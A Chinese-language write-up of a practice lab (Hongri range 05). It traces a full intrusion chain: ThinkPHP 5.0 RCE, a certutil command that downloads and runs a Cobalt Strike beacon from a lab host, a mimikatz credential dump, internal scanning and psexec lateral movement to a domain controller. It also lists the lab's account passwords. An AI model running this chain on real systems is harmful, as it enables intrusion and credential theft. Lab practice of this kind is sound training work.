红日靶场05

红日靶场05

环境搭建

这次的靶机网卡是配置好的,非常贴心

只需要我们在虚拟网络编辑器中将NAT模式的网卡IP改为192.168.135.0即可完成网络配置

接下来直接开机即可

服务器账号密码信息:

| 主机 | 账号 | 密码 |

|---|---|---|

| win7 | sun\heart | 123.com |

| win7 | sun\Administrator | dc123.com |

| win2008 | sun\admin | 2020.com |

因为登录主机后会提示密码过期,所以我们更改一下密码

- win7: sun\Administrator:Admin12345

- win2008: sun\admin:2024.com



这里只需要用sun\Administrator登录到win7服务器手动开启web服务:

在C:\phpstudy中双击运行phpstudy.exe,并在phpstudy中点击"启动"即可:



然后访问一下192.168.135.150看下web服务是否启动成功:

OK成功了,准备开打

信息搜集



扫一下端口:

开启了80端口和3306端口,也就是web服务和MySQL数据库服务



先看看web服务

服务器是windows系统,是ThinkPHP V5.0服务

漏洞利用

ThinkPHP V5.0命令执行getshell



记得ThinkPHP V5.0有很多历史漏洞,搜一下:



可以RCE,直接复制payload试试:



成功RCE了,而且是admin权限,ping一下公网DNS看看能否出网:

OK,该主机可以正常出网,那么先尝试一下上线CS

上传exe上线CS

就是生成exe并上传执行即可上线,生成exe过程不做赘述



通过如下命令进行下载exe:

certutil.exe -urlcache -split -f http://192.168.135.128/beacon.exe



执行完毕,dir看看成功没:

ok下载成功了,接下来启动exe即可上线





ok成功上线了

后渗透



因为当前shell的身份是admin,所以先用mimikatz试试抓取密码

抓取到了sun.com域管理Administrator的明文密码:Admin12345

接下来就可以进行内网信息搜集:

内网信息搜集



使用port scan扫描内网网段:

发现第二台主机192.168.138.138



先ping一下sun.com确定一下DNS服务器:

基本可以确定192.168.138.138是域控服务器

横向移动



psexec64连接域控

直接用mimikatz抓取到的凭证进行psexec横向移动:

这里launch成功但是并没有获得会话,好像是因为payload用成反向连接的了

